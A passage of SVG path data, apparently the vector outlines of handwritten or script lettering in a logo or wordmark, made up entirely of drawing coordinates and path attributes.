12.733 A 14.492 14.492 0 0 0 33.106 12.744 Q 32.285 13.858 31.523 15.689 A 11.33 11.33 0 0 0 30.968 17.439 Q 30.765 18.298 30.647 19.288 A 21.715 21.715 0 0 0 30.557 20.215 Q 30.498 20.684 30.483 21.152 A 30.101 30.101 0 0 1 30.439 22.09 A 31.673 31.673 0 0 1 31.255 22.01 A 35.515 35.515 0 0 1 31.538 21.987 A 14.867 14.867 0 0 1 32.281 21.95 A 17.727 17.727 0 0 1 32.754 21.943 A 17.473 17.473 0 0 1 36.826 22.412 A 15.407 15.407 0 0 1 39.589 23.346 A 13.761 13.761 0 0 1 40.43 23.76 A 19.599 19.599 0 0 0 43.552 22.196 Q 45.275 21.118 46.498 19.76 A 11.738 11.738 0 0 0 46.934 19.248 Q 49.189 16.436 49.189 12.979 A 8.785 8.785 0 0 0 48.735 10.119 A 7.923 7.923 0 0 0 47.9 8.394 Q 46.611 6.387 44.282 5.01 A 16.656 16.656 0 0 0 41.551 3.729 A 22.745 22.745 0 0 0 38.716 2.901 A 29.342 29.342 0 0 0 34.649 2.289 A 37.01 37.01 0 0 0 31.611 2.168 A 47.378 47.378 0 0 0 24.741 2.681 A 43.703 43.703 0 0 0 17.974 4.219 Q 14.707 5.244 11.836 6.768 A 25.073 25.073 0 0 0 8.383 8.963 A 21.355 21.355 0 0 0 6.826 10.269 A 15.841 15.841 0 0 0 3.95 13.782 A 14.667 14.667 0 0 0 3.457 14.678 A 11.513 11.513 0 0 0 2.227 19.951 A 10.318 10.318 0 0 0 2.388 21.816 A 7.76 7.76 0 0 0 2.959 23.657 A 8.176 8.176 0 0 0 4.195 25.604 A 7.361 7.361 0 0 0 4.907 26.323 Q 6.123 27.393 7.705 27.935 Q 9.287 28.477 11.016 28.477 Q 13.066 28.477 14.619 28.067 A 22.058 22.058 0 0 0 15.714 27.749 Q 16.567 27.475 17.227 27.173 Q 18.218 26.719 18.756 26.316 A 3.718 3.718 0 0 0 18.823 26.265 A 80.15 80.15 0 0 0 18.951 26.164 Q 19.373 25.833 19.424 25.781 A 89.714 89.714 0 0 0 19.615 25.645 Q 19.712 25.575 19.82 25.497 A 152.371 152.371 0 0 0 19.893 25.444 A 1.035 1.035 0 0 1 20.164 25.302 A 0.877 0.877 0 0 1 20.449 25.254 A 1.066 1.066 0 0 1 21.211 25.562 A 1.022 1.022 0 0 1 21.533 26.307 A 1.341 1.341 0 0 1 21.533 26.338 A 1.108 1.108 0 0 1 21.474 26.708 A 0.949 0.949 0 0 1 21.211 27.1 A 0.667 0.667 0 0 1 21.186 27.122 Q 21.066 27.23 20.464 27.73 Q 19.775 28.301 18.486 28.945 Q 17.197 29.59 15.337 30.117 Q 13.477 30.645 11.074 30.645 A 12.25 12.25 0 0 1 6.841 29.912 A 10.653 10.653 0 0 1 3.311 27.803 A 9.987 9.987 0 0 1 0.95 24.571 A 11.396 11.396 0 0 1 0.894 24.448 A 10 10 0 0 1 0.106 21.619 A 12.776 12.776 0 0 1 0 19.951 Q 0 17.168 1.143 14.605 A 17.009 17.009 0 0 1 3.731 10.528 A 19.696 19.696 0 0 1 4.365 9.815 A 23.059 23.059 0 0 1 7.613 6.954 A 27.576 27.576 0 0 1 9.346 5.786 A 34.009 34.009 0 0 1 14.244 3.284 A 39.093 39.093 0 0 1 15.747 2.695 A 42.126 42.126 0 0 1 21.53 1.039 A 48.311 48.311 0 0 1 23.262 0.703 Q 27.275 0 31.553 0 A 38.469 38.469 0 0 1 36.237 0.274 A 30.598 30.598 0 0 1 39.565 0.864 A 24.677 24.677 0 0 1 42.911 1.9 A 18.458 18.458 0 0 1 45.85 3.355 A 13.328 13.328 0 0 1 48.507 5.479 A 11.361 11.361 0 0 1 49.951 7.339 A 9.793 9.793 0 0 1 51.403 12.131 A 11.845 11.845 0 0 1 51.416 12.686 A 12.176 12.176 0 0 1 49.146 19.863 A 14.798 14.798 0 0 1 45.919 23.146 Q 44.403 24.289 42.481 25.225 A 10.272 10.272 0 0 1 45.015 28.433 A 17.383 17.383 0 0 1 46.302 31.788 A 16.058 16.058 0 0 1 46.392 32.139 A 24.311 24.311 0 0 1 46.833 34.414 A 20.191 20.191 0 0 1 46.978 35.713 Q 47.109 37.412 47.168 38.555 A 21.957 21.957 0 0 0 47.223 39.537 Q 47.264 40.043 47.327 40.475 A 8.979 8.979 0 0 0 47.476 41.265 A 6.184 6.184 0 0 0 47.671 41.926 Q 47.881 42.506 48.179 42.891 Q 48.633 43.477 49.292 43.696 A 3.941 3.941 0 0 0 49.922 43.847 Q 50.238 43.897 50.599 43.911 A 7.453 7.453 0 0 0 50.889 43.916 A 4.854 4.854 0 0 0 53.32 43.286 A 8.631 8.631 0 0 0 55.327 41.719 Q 56.221 40.781 56.909 39.683 A 26.899 26.899 0 0 0 57.543 38.621 A 19.923 19.923 0 0 0 58.066 37.632 A 35.737 35.737 0 0 0 58.287 37.176 Q 58.597 36.522 58.784 36.05 A 70.64 70.64 0 0 0 58.843 35.902 Q 59.014 35.465 59.031 35.401 A 0.047 0.047 0 0 0 59.033 35.391 Q 59.326 34.658 60.059 34.658 A 1.195 1.195 0 0 1 60.442 34.717 A 0.994 0.994 0 0 1 60.864 34.995 A 1.117 1.117 0 0 1 61.172 35.772 A 0.962 0.962 0 0 1 61.166 35.872 Q 61.154 35.983 61.119 36.131 A 3.183 3.183 0 0 1 61.113 36.152 Q 61.084 36.27 60.776 37.046 A 12.838 12.838 0 0 1 60.513 37.66 Q 60.383 37.943 60.226 38.258 A 28.044 28.044 0 0 1 59.883 38.921 A 20.027 20.027 0 0 1 59.224 40.06 A 27.442 27.442 0 0 1 58.418 41.279 Q 57.539 42.539 56.382 43.609 Q 55.225 44.678 53.774 45.381 A 7.092 7.092 0 0 1 51.108 46.067 A 8.448 8.448 0 0 1 50.566 46.084 A 8.044 8.044 0 0 1 49.474 46.014 Q 48.624 45.897 47.974 45.586 A 4.284 4.284 0 0 1 46.274 44.136 A 5.809 5.809 0 0 1 45.644 42.935 A 7.772 7.772 0 0 1 45.308 41.821 A 14.034 14.034 0 0 1 45.068 40.409 Q 44.972 39.608 44.941 38.701 A 72.742 72.742 0 0 0 44.915 38.113 Q 44.89 37.59 44.854 36.958 A 24.008 24.008 0 0 0 44.74 35.649 A 28.648 28.648 0 0 0 44.634 34.819 A 23.668 23.668 0 0 0 44.318 33.086 A 26.768 26.768 0 0 0 44.18 32.49 Q 43.887 31.289 43.359 30.147 A 11.284 11.284 0 0 0 42.041 27.979 A 8.034 8.034 0 0 0 40.214 26.264 A 9.035 9.035 0 0 0 40.107 26.192 Q 37.852 26.953 35.435 27.378 Q 33.018 27.803 30.439 27.832 Z M 30.41 24.229 L 30.41 24.258 L 30.41 25.664 Q 32.197 25.664 34.087 25.459 A 27.259 27.259 0 0 0 36.327 25.125 A 22.296 22.296 0 0 0 37.588 24.844 A 60.203 60.203 0 0 1 36.65 24.56 A 55.757 55.757 0 0 1 36.621 24.551 Q 36.152 24.404 35.61 24.302 A 13.923 13.923 0 0 0 35.039 24.207 A 18.352 18.352 0 0 0 34.409 24.126 A 11.167 11.167 0 0 0 33.796 24.076 Q 33.483 24.059 33.136 24.054 A 18.794 18.794 0 0 0 32.9 24.053 Q 31.377 24.053 30.41 24.229 Z\" id=\"0\" vector-effect=\"non-scaling-stroke\"/\u003e\u003cpath d=\"M 62.432 41.162 Q 63.047 42.012 64.014 42.525 A 4.184 4.184 0 0 0 65.128 42.917 Q 65.615 43.018 66.176 43.034 A 7.446 7.446 0 0 0 66.387 43.037 A 5.155 5.155 0 0 0 68.392 42.65 A 4.952 4.952 0 0 0 68.994 42.349 A 8.436 8.436 0 0 0 70.826 40.885 A 9.748 9.748 0 0 0 71.133 40.547 A 14.31 14.31 0 0 0 72.717 38.313 A 15.941 15.941 0 0 0 72.861 38.057 A 36.19 36.19 0 0 0 74.238 35.303 A 1.213 1.213 0 0 1 74.401 35.036 A 0.971 0.971 0 0 1 74.648 34.819 A 1.102 1.102 0 0 1 75.234 34.658 A 1.144 1.144 0 0 1 75.627 34.723 A 0.993 0.993 0 0 1 76.04 35.01 A 1.328 1.328 0 0 1 76.248 35.323 A 1.051 1.051 0 0 1 76.348 35.772 A 1.234 1.234 0 0 1 76.344 35.875 Q 76.339 35.929 76.33 35.975 A 0.627 0.627 0 0 1 76.318 36.021 A 1.101 1.101 0 0 1 76.282 36.127 A 1.5 1.5 0 0 1 76.231 36.24 A 31.575 31.575 0 0 1 74.797 39.042 Q 74.016 40.388 73.186 41.443 A 13.85 13.85 0 0 1 71.821 42.949 Q 69.434 45.205 66.416 45.264 A 8.436 8.436 0 0 1 64.825 45.121 A 6.191 6.191 0 0 1 63.076 44.517 A 7.151 7.151 0 0 1 61.183 43.081 A 6.699 6.699 0 0 1 60.762 42.583 A 8.15 8.15 0 0 1 59.414 39.902 A 10.545 10.545 0 0 1 58.975 36.914 A 10.671 10.671 0 0 1 59.104 35.223 A 8.793 8.793 0 0 1 59.341 34.16 A 7.512 7.512 0 0 1 59.889 32.778 A 6.291 6.291 0 0 1 60.396 31.963 A 5.21 5.21 0 0 1 61.577 30.787 A 4.843 4.843 0 0 1 62.036 30.498 A 4.251 4.251 0 0 1 64.131 29.971 A 3.383 3.383 0 0 1 65.402 30.224 A 3.87 3.87 0 0 1 65.464 30.249 A 3.825 3.825 0 0 1 66.65 31.04 A 3.826 3.826 0 0 1 67.394 32.061 A 4.482 4.482 0 0 1 67.5 32.285 A 3.757 3.757 0 0 1 67.777 33.281 A 4.847 4.847 0 0 1 67.822 33.955 A 6.237 6.237 0 0 1 67.514 35.928 A 5.877 5.877 0 0 1 67.412 36.211 A 7.586 7.586 0 0 1 66.284 38.174 A 9.384 9.384 0 0 1 64.934 39.553 A 10.703 10.703 0 0 1 64.57 39.844 A 12.583 12.583 0 0 1 62.432 41.162 Z M 61.553 39.258 Q 62.461 38.877 63.208 38.291 A 7.088 7.088 0 0 0 64.241 37.304 A 6.378 6.378 0 0 0 64.482 37.002 A 6.01 6.01 0 0 0 65.263 35.625 A 5.628 5.628 0 0 0 65.303 35.523 A 4.409 4.409 0 0 0 65.596 33.955 A 2.81 2.81 0 0 0 65.553 33.447 Q 65.501 33.167 65.387 32.946 A 1.358 1.358 0 0 0 65.156 32.622 A 1.549 1.549 0 0 0 64.736 32.308 A 1.336 1.336 0 0 0 64.131 32.168 A 2.374 2.374 0 0 0 63.441 32.265 A 1.974 1.974 0 0 0 62.783 32.608 A 3.202 3.202 0 0 0 62.039 33.455 A 3.872 3.872 0 0 0 61.875 33.75 A 5.633 5.633 0 0 0 61.468 34.844 A 6.732 6.732 0 0 0 61.362 35.318 Q 61.201 36.182 61.201 37.031 A 6.094 6.094 0 0 0 61.247 37.766 A 7.317 7.317 0 0 0 61.304 38.145 A 12.06 12.06 0 0 0 61.482 38.991 A 10.648 10.648 0 0 0 61.553 39.258 Z\" id=\"1\" vector-effect=\"non-scaling-stroke\"/\u003e\u003cpath d=\"M 81.241 41.311 A 70.653 70.653 0 0 0 81.006 41.777 A 750.026 750.026 0 0 0 81.284 37.412 A 68.923 68.923 0 0 0 81.383 35.134 A 90.627 90.627 0 0 0 81.416 32.637 Q 81.416 32.051 81.299 31.436 A 4.313 4.313 0 0 0 81.209 31.055 A 3.515 3.515 0 0 0 80.918 30.337 A 2.234 2.234 0 0 0 80.2 29.546 A 1.733 1.733 0 0 0 79.584 29.289 A 2.444 2.444 0 0 0 79.072 29.238 Q 78.224 29.238 77.344 30.053 A 6.41 6.41 0 0 0 76.729 30.718 A 8.48 8.48 0 0 0 76.487 31.031 Q 75.395 32.512 74.209 35.332 A 1.491 1.491 0 0 0 74.147 35.539 A 1.097 1.097 0 0 0 74.121 35.772 Q 74.121 36.211 74.414 36.548 A 0.938 0.938 0 0 0 74.847 36.833 A 1.186 1.186 0 0 0 75.205 36.885 A 1.148 1.148 0 0 0 75.389 36.87 A 1.21 1.21 0 0 0 75.82 36.709 A 1.093 1.093 0 0 0 76.26 36.211 A 50.244 50.244 0 0 1 76.757 35.049 Q 77.243 33.953 77.636 33.245 A 8.478 8.478 0 0 1 78.003 32.637 A 17.471 17.471 0 0 1 78.081 32.521 Q 78.571 31.805 78.812 31.617 A 0.329 0.329 0 0 1 78.926 31.553 A 0.244 0.244 0 0 1 78.974 31.608 Q 79.06 31.734 79.122 32.056 A 4.691 4.691 0 0 1 79.16 32.285 A 6.237 6.237 0 0 1 79.2 32.641 Q 79.24 33.107 79.219 33.633 A 716.443 716.443 0 0 1 79.157 35.061 A 882.363 882.363 0 0 1 79.087 36.592 A 785.386 785.386 0 0 0 79.017 38.126 A 647.859 647.859 0 0 0 78.955 39.566 Q 78.918 40.435 78.888 41.139 A 509.454 509.454 0 0 1 78.853 41.924 A 426.909 426.909 0 0 0 78.848 42.03 Q 78.814 42.781 78.809 42.943 A 1.453 1.453 0 0 0 78.809 42.979 Q 78.809 43.354 78.889 43.663 A 1.784 1.784 0 0 0 79.219 44.341 A 1.244 1.244 0 0 0 79.448 44.563 Q 79.677 44.733 79.99 44.804 A 2.225 2.225 0 0 0 80.479 44.854 Q 81.064 44.854 81.68 44.4 A 2.077 2.077 0 0 0 81.819 44.287 Q 82.192 43.958 82.564 43.346 A 8.752 8.752 0 0 0 82.91 42.715 A 49.118 49.118 0 0 1 83.054 42.421 Q 83.505 41.508 84.097 40.401 A 100.659 100.659 0 0 1 85.488 37.881 Q 86.191 36.651 86.821 35.64 Q 87.451 34.629 87.861 34.102 A 7.968 7.968 0 0 1 87.992 33.939 Q 88.438 33.398 88.784 33.193 A 2.266 2.266 0 0 1 88.949 33.105 Q 89.083 33.039 89.209 33.003 A 1.063 1.063 0 0 1 89.502 32.959 A 0.691 0.691 0 0 1 89.935 33.111 A 1.05 1.05 0 0 1 90.117 33.296 A 0.847 0.847 0 0 1 90.179 33.388 Q 90.381 33.729 90.381 34.395 A 11.435 11.435 0 0 1 90.379 34.577 Q 90.374 34.904 90.352 35.42 A 116.663 116.663 0 0 0 90.343 35.613 Q 90.331 35.909 90.319 36.238 A 199.799 199.799 0 0 0 90.293 36.958 A 57.618 57.618 0 0 1 90.277 37.395 A 65.296 65.296 0 0 1 90.205 38.76 Q 90.147 39.697 90.117 40.576 A 278.858 278.858 0 0 1 90.088 41.419 A 212.309 212.309 0 0 1 90.059 42.188 A 52.911 52.911 0 0 0 90.047 42.515 Q 90.029 43.023 90.029 43.36 A 3.509 3.509 0 0 0 90.031 43.476 Q 90.057 44.246 90.425 44.736 A 1.254 1.254 0 0 0 91.102 45.201 A 1.748 1.748 0 0 0 91.582 45.264 Q 91.934 45.264 92.227 45.117 A 1.381 1.381 0 0 0 92.38 45.027 Q 92.6 44.879 92.827 44.619 A 3.529 3.529 0 0 0 93.013 44.387 Q 93.126 44.233 93.244 44.044 A 8.096 8.096 0 0 0 93.472 43.652 Q 93.809 43.037 94.307 42.1 A 502.372 502.372 0 0 1 96.05 38.76 A 47.976 47.976 0 0 1 96.903 37.207 A 35.893 35.893 0 0 1 97.734 35.83 Q 98.555 34.541 99.331 33.765 Q 99.774 33.322 100.193 33.132 A 1.488 1.488 0 0 1 100.811 32.988 A 1.468 1.468 0 0 1 100.857 32.989 Q 100.913 32.991 100.992 32.997 A 7.007 7.007 0 0 1 101.074 33.003 A 0.47 0.47 0 0 1 101.179 33.024 Q 101.247 33.046 101.317 33.089 A 0.987 0.987 0 0 1 101.44 33.179 Q 101.573 33.291 101.677 33.509 A 2.052 2.052 0 0 1 101.763 33.721 A 1.541 1.541 0 0 1 101.792 33.817 Q 101.862 34.071 101.884 34.45 A 6.599 6.599 0 0 1 101.895 34.834 Q 101.895 35.339 101.812 36.15 A 31.21 31.21 0 0 1 101.748 36.724 Q 101.602 37.94 101.602 39.375 A 13.168 13.168 0 0 0 101.604 39.645 A 11.797 11.797 0 0 0 101.777 41.455 A 5.568 5.568 0 0 0 101.892 41.968 A 4.58 4.58 0 0 0 102.437 43.213 Q 102.92 43.975 103.726 44.429 Q 104.254 44.727 104.991 44.829 A 6.031 6.031 0 0 0 105.82 44.883 A 4.834 4.834 0 0 0 108.106 44.312 A 8.508 8.508 0 0 0 108.207 44.257 A 9.056 9.056 0 0 0 110.127 42.847 A 14.832 14.832 0 0 0 111.841 40.899 A 33.548 33.548 0 0 0 112.484 39.995 A 26.481 26.481 0 0 0 113.203 38.892 Q 113.569 38.297 113.844 37.782 A 13.199 13.199 0 0 0 114.141 37.193 A 180.264 180.264 0 0 1 114.262 36.936 Q 114.446 36.545 114.547 36.338 A 13.049 13.049 0 0 1 114.609 36.211 A 1.19 1.19 0 0 0 114.635 36.147 A 1.012 1.012 0 0 0 114.697 35.801 Q 114.697 35.391 114.39 35.025 A 0.996 0.996 0 0 0 113.99 34.731 A 1.096 1.096 0 0 0 113.584 34.658 A 1.033 1.033 0 0 0 112.998 34.834 A 1.072 1.072 0 0 0 112.776 35.032 A 1.269 1.269 0 0 0 112.588 35.332 A 18.294 18.294 0 0 1 112.427 35.683 Q 112.235 36.093 111.973 36.607 A 21.389 21.389 0 0 1 111.671 37.177 A 26.211 26.211 0 0 1 111.094 38.174 A 21.111 21.111 0 0 1 111.031 38.277 A 23.009 23.009 0 0 1 109.995 39.815 A 12.322 12.322 0 0 1 109.748 40.141 A 10.772 10.772 0 0 1 108.721 41.279 A 7.402 7.402 0 0 1 108.294 41.658 A 6.191 6.191 0 0 1 107.314 42.319 A 3.664 3.664 0 0 1 107.085 42.433 A 3.038 3.038 0 0 1 105.82 42.715 Q 105.117 42.715 104.707 42.422 A 1.707 1.707 0 0 1 104.106 41.66 A 3.326 3.326 0 0 1 103.945 41.138 A 4.507 4.507 0 0 1 103.857 40.576 A 12.971 12.971 0 0 1 103.799 39.346 Q 103.799 38.412 103.856 37.638 A 14.511 14.511 0 0 1 103.945 36.768 A 17.297 17.297 0 0 0 104.009 36.231 A 15.006 15.006 0 0 0 104.092 34.688 A 5.943 5.943 0 0 0 104.076 34.258 A 6.974 6.974 0 0 0 103.945 33.34 A 4.236 4.236 0 0 0 103.936 33.296 A 3.747 3.747 0 0 0 103.433 32.066 A 2.663 2.663 0 0 0 103.119 31.666 A 2.999 2.999 0 0 0 102.422 31.128 Q 102.018 30.899 101.477 30.813 A 4.453 4.453 0 0 0 100.781 30.762 A 2.836 2.836 0 0 0 100.265 30.812 Q 99.925 30.875 99.551 31.017 A 6.317 6.317 0 0 0 98.833 31.348 A 3.536 3.536 0 0 0 98.669 31.441 Q 97.641 32.062 96.475 33.662 A 9.58 9.58 0 0 0 96.246 33.982 Q 95.901 34.483 95.508 35.171 A 91.122 91.122 0 0 0 94.97 36.127 A 109.225 109.225 0 0 0 94.409 37.149 A 145.999 145.999 0 0 0 93.281 39.273 A 157.334 157.334 0 0 0 92.754 40.294 A 115.854 115.854 0 0 0 92.285 41.221 Q 92.314 40.401 92.358 39.463 A 634.574 634.574 0 0 1 92.369 39.23 A 576.766 576.766 0 0 1 92.446 37.647 A 239.058 239.058 0 0 1 92.49 36.797 A 193.043 193.043 0 0 1 92.534 36.006 A 40.539 40.539 0 0 0 92.543 35.849 Q 92.578 35.195 92.578 34.776 A 7.291 7.291 0 0 0 92.566 34.347 A 6.186 6.186 0 0 0 92.402 33.237 A 4.711 4.711 0 0 0 92.261 32.765 A 3.803 3.803 0 0 0 91.875 31.978 A 2.698 2.698 0 0 0 90.981 31.113 A 2.218 2.218 0 0 0 90.302 30.853 A 3.011 3.011 0 0 0 89.678 30.791 Q 88.916 30.791 88.008 31.231 Q 87.1 31.67 86.25 32.695 A 7.546 7.546 0 0 0 86.177 32.788 Q 85.861 33.191 85.461 33.804 A 29.645 29.645 0 0 0 85.034 34.483 A 79.052 79.052 0 0 0 84.309 35.691 A 91.532 91.532 0 0 0 83.569 36.973 Q 82.822 38.291 82.134 39.595 Q 81.617 40.573 81.241 41.311 Z\" id=\"2\" vector-effect=\"non-scaling-stroke\"/\u003e\u003cpath d=\"M 115.664 32.344 Q 115.547 33.135 115.371 33.823 Q 115.22 34.415 115.08 34.877 A 15.943 15.943 0 0 1 115.034 35.025 Q 114.89 35.483 114.781 35.789 A 10.803 10.803 0 0 1 114.756 35.86 Q 114.66 36.123 114.623 36.19 A 0.098 0.098 0 0 1 114.609 36.211 Q 114.349 36.81 113.741 36.877 A 1.446 1.446 0 0 1 113.584 36.885 A 1.08 1.08 0 0 1 112.979 36.697 A 1.453 1.453 0 0 1 112.822 36.577 A 1.007 1.007 0 0 1 112.538 36.18 A 1.044 1.044 0 0 1 112.471 35.801 A 0.85 0.85 0 0 1 112.475 35.709 Q 112.487 35.6 112.529 35.537 A 0.785 0.785 0 0 0 112.56 35.486 Q 112.61 35.397 112.688 35.224 A 8.692 8.692 0 0 0 112.705 35.186 A 2.827 2.827 0 0 0 112.767 35.032 Q 112.834 34.855 112.915 34.588 A 16.449 16.449 0 0 0 112.998 34.307 Q 113.174 33.692 113.438 32.402 A 18.393 18.393 0 0 1 112.478 32.377 A 20.091 20.091 0 0 1 112.412 32.373 A 3.292 3.292 0 0 1 111.664 32.247 A 2.952 2.952 0 0 1 111.431 32.168 A 1.697 1.697 0 0 1 110.684 31.611 A 1.294 1.294 0 0 1 110.473 31.19 Q 110.391 30.915 110.391 30.557 A 2.459 2.459 0 0 1 110.418 30.211 Q 110.478 29.793 110.669 29.209 A 9.004 9.004 0 0 1 111.387 27.591 A 9.896 9.896 0 0 1 111.416 27.539 A 7.471 7.471 0 0 1 112.048 26.6 A 6.267 6.267 0 0 1 112.471 26.118 Q 112.851 25.729 113.231 25.592 A 1.208 1.208 0 0 1 113.643 25.518 A 1.479 1.479 0 0 1 114.217 25.626 A 1.386 1.386 0 0 1 114.741 26.016 A 3.29 3.29 0 0 1 115.217 26.764 A 4.147 4.147 0 0 1 115.4 27.232 A 8.268 8.268 0 0 1 115.734 28.716 A 9.004 9.004 0 0 1 115.737 28.74 A 14.441 14.441 0 0 1 115.8 29.305 Q 115.84 29.751 115.84 30.117 A 32.406 32.406 0 0 0 116.821 30.103 A 32.779 32.779 0 0 1 117.294 30.092 A 28.394 28.394 0 0 1 117.744 30.088 Q 118.858 30.088 119.62 30.414 A 2.705 2.705 0 0 1 120.293 30.82 Q 121.007 31.415 121.141 32.629 A 5.417 5.417 0 0 1 121.172 33.223 A 11.417 11.417 0 0 1 121.122 34.266 A 13.092 13.092 0 0 1 121.084 34.629 A 49.569 49.569 0 0 1 120.908 35.944 A 54.412 54.412 0 0 1 120.879 36.138 A 44.419 44.419 0 0 0 120.674 37.676 Q 120.586 38.438 120.586 39.17 Q 120.586 40.225 120.879 40.913 A 3.874 3.874 0 0 0 121.163 41.462 Q 121.352 41.761 121.581 41.983 A 2.401 2.401 0 0 0 121.611 42.012 A 2.788 2.788 0 0 0 122.095 42.377 A 2.259 2.259 0 0 0 122.549 42.583 Q 123.003 42.73 123.384 42.743 A 2.149 2.149 0 0 0 123.457 42.744 A 3.834 3.834 0 0 0 125.514 42.138 A 4.848 4.848 0 0 0 125.83 41.924 A 11.003 11.003 0 0 0 127.629 40.248 A 12.473 12.473 0 0 0 127.881 39.946 Q 128.818 38.789 129.565 37.5 A 70.446 70.446 0 0 0 130.091 36.579 Q 130.499 35.849 130.811 35.244 Q 130.957 34.981 131.221 34.834 A 1.129 1.129 0 0 1 131.777 34.688 A 1.322 1.322 0 0 1 132.124 34.731 A 0.938 0.938 0 0 1 132.598 35.025 A 1.227 1.227 0 0 1 132.813 35.368 A 1.063 1.063 0 0 1 132.891 35.772 A 1.262 1.262 0 0 1 132.854 36.083 A 1.07 1.07 0 0 1 132.773 36.299 Q 132.144 37.42 131.324 38.81 A 186.401 186.401 0 0 1 131.206 39.009 Q 130.313 40.518 129.17 41.836 Q 128.027 43.154 126.606 44.063 Q 125.186 44.971 123.486 44.971 Q 122.432 44.971 121.494 44.575 A 4.637 4.637 0 0 1 119.868 43.433 A 5.151 5.151 0 0 1 119.084 42.301 A 6.499 6.499 0 0 1 118.77 41.587 A 6.418 6.418 0 0 1 118.42 40.125 A 8.262 8.262 0 0 1 118.359 39.111 A 14.686 14.686 0 0 1 118.652 36.196 Q 118.945 34.746 118.945 33.428 A 1.99 1.99 0 0 0 118.923 33.122 Q 118.898 32.96 118.844 32.831 A 0.841 0.841 0 0 0 118.696 32.593 A 0.6 0.6 0 0 0 118.496 32.452 Q 118.196 32.315 117.601 32.315 A 3.902 3.902 0 0 0 117.598 32.315 L 116.704 32.315 A 17.835 17.835 0 0 0 116.202 32.322 A 22.08 22.08 0 0 0 115.664 32.344 Z M 112.412 30.176 L 113.701 30.176 A 7.231 7.231 0 0 0 113.7 30.065 Q 113.698 29.887 113.687 29.634 A 7.188 7.188 0 0 0 113.628 28.975 Q 113.59 28.698 113.531 28.487 A 2.375 2.375 0 0 0 113.511 28.418 Q 113.451 28.226 113.381 28.191 A 0.07 0.07 0 0 0 113.35 28.184 A 0.101 0.101 0 0 0 113.298 28.201 Q 113.236 28.238 113.159 28.357 A 1.512 1.512 0 0 0 113.13 28.403 A 4.798 4.798 0 0 0 113.029 28.581 Q 112.97 28.689 112.908 28.814 A 8.774 8.774 0 0 0 112.852 28.931 A 5.613 5.613 0 0 0 112.648 29.417 A 6.376 6.376 0 0 0 112.588 29.59 Q 112.477 29.924 112.418 30.152 A 4.282 4.282 0 0 0 112.412 30.176 Z\" id=\"3\" vector-effect=\"non-scaling-stroke\"/\u003e\u003cpath d=\"M 130.811 38.555 Q 130.811 34.336 131.338 30.147 A 1.243 1.243 0 0 1 131.704 29.429 A 1.035 1.035 0 0 1 132.312 29.134 A 1.439 1.439 0 0 1 132.51 29.121 A 0.924 0.924 0 0 1 133.2 29.412 A 1.159 1.159 0 0 1 133.242 29.458 Q 133.535 29.795 133.535 30.235 Q 133.535 30.385 133.482 31.05 A 89.072 89.072 0 0 1 133.462 31.289 A 1572.223 1572.223 0 0 1 133.403 31.996 Q 133.377 32.31 133.347 32.657 A 2957.037 2957.037 0 0 1 133.286 33.384 Q 133.184 34.6 133.11 35.962 A 53.525 53.525 0 0 0 133.055 37.269 A 41.035 41.035 0 0 0 133.037 38.467 A 13.014 13.014 0 0 0 133.067 39.379 Q 133.1 39.848 133.17 40.246 A 5.356 5.356 0 0 0 133.345 40.972 A 5.536 5.536 0 0 0 133.594 41.614 Q 133.83 42.118 134.136 42.451 A 3.042 3.042 0 0 0 134.538 42.822 Q 134.839 43.05 135.161 43.154 A 3.679 3.679 0 0 0 135.773 43.299 A 3.01 3.01 0 0 0 136.201 43.33 Q 137.022 43.33 137.9 42.744 Q 138.779 42.158 139.702 41.104 Q 140.596 40.082 141.503 38.663 A 28.253 28.253 0 0 0 141.563 38.569 Q 142.5 37.09 143.408 35.274 Q 143.555 34.981 143.818 34.819 A 1.102 1.102 0 0 1 144.404 34.658 A 1.019 1.019 0 0 1 144.857 34.758 A 1.029 1.029 0 0 1 145.181 35.01 A 1.328 1.328 0 0 1 145.388 35.323 A 1.051 1.051 0 0 1 145.488 35.772 Q 145.488 36.065 145.371 36.27 A 72.315 72.315 0 0 1 145.083 36.816 Q 144.952 37.061 144.805 37.335 A 148.88 148.88 0 0 1 144.492 37.91 Q 143.965 38.877 143.291 39.902 Q 142.617 40.928 141.812 41.939 A 14.631 14.631 0 0 1 140.267 43.602 A 13.405 13.405 0 0 1 140.098 43.755 Q 139.189 44.561 138.193 45.059 A 4.687 4.687 0 0 1 136.873 45.498 A 4.212 4.212 0 0 1 136.172 45.557 A 5.285 5.285 0 0 1 134.939 45.419 A 4.217 4.217 0 0 1 133.857 45 Q 132.861 44.443 132.173 43.506 A 6.143 6.143 0 0 1 131.379 42.021 A 7.556 7.556 0 0 1 131.147 41.294 A 10.24 10.24 0 0 1 130.834 39.32 A 12.109 12.109 0 0 1 130.811 38.555 Z M 135.27 22.615 A 2.626 2.626 0 0 0 135.557 21.387 A 3 3 0 0 0 135.556 21.343 A 2.624 2.624 0 0 0 135.352 20.347 A 2.657 2.657 0 0 0 134.78 19.497 A 2.657 2.657 0 0 0 133.931 18.926 A 2.527 2.527 0 0 0 133.793 18.872 A 2.665 2.665 0 0 0 132.891 18.721 A 3 3 0 0 0 132.847 18.721 A 2.624 2.624 0 0 0 131.851 18.926 A 2.657 2.657 0 0 0 131.001 19.497 A 2.657 2.657 0 0 0 130.43 20.347 A 2.527 2.527 0 0 0 130.376 20.484 A 2.665 2.665 0 0 0 130.225 21.387 A 3.169 3.169 0 0 0 130.225 21.422 A 2.568 2.568 0 0 0 131.001 23.277 A 2.682 2.682 0 0 0 131.663 23.766 A 2.626 2.626 0 0 0 132.891 24.053 A 3.169 3.169 0 0 0 132.925 24.053 A 2.568 2.568 0 0 0 134.78 23.277 A 2.682 2.682 0 0 0 135.27 22.615 Z M 133.916 21.387 A 0.978 0.978 0 0 0 133.628 20.689 A 1.283 1.283 0 0 0 133.608 20.669 A 1.072 1.072 0 0 0 133.292 20.446 A 0.963 0.963 0 0 0 132.891 20.361 Q 132.481 20.361 132.188 20.669 A 1.008 1.008 0 0 0 131.895 21.387 A 0.958 0.958 0 0 0 132.178 22.081 A 1.177 1.177 0 0 0 132.188 22.09 A 0.958 0.958 0 0 0 132.878 22.383 A 1.14 1.14 0 0 0 132.891 22.383 Q 133.301 22.383 133.608 22.09 A 0.996 0.996 0 0 0 133.839 21.768 A 0.94 0.94 0 0 0 133.916 21.387 Z\" id=\"4\" vector-effect=\"non-scaling-stroke\"/\u003e\u003cpath d=\"M 150.388 40.734 A 55.569 55.569 0 0 0 149.883 41.748 Q 149.971 40.899 150.073 39.639 A 242.729 242.729 0 0 1 150.293 37.105 A 102.37 102.37 0 0 0 150.399 35.871 A 83.34 83.34 0 0 0 150.483 34.717 A 71.243 71.243 0 0 0 